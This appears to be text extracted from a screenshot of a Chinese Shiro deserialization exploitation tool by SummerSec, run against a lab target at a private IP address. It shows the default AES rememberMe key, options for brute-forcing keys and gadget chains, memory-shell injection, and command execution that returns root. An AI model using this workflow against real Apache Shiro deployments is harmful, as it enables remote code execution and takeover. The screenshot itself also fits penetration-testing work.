 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.20.141:8090/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
-----------------------------------------------------------------------
root
-----------------------------------------------------------------------
BY SummerSec